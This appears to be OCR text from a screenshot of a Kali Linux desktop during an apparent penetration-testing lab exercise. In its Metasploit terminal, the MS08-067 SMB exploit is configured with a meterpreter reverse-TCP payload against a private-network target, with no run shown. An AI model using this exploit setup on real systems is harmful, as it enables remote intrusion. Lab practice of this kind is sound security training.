 1 2 3 4 2 5:52
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
php
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.44 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.50.200
RHOST => 192.168.50.200
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.50.101
LHOST => 192.168.50.101
msf6 exploit(windows/smb/ms08_067_netapi) >
msf6 exploit(windows/smb/ms08_067_netapi) >
KALI LINUX
"the quieter you become, the more you are able to hear"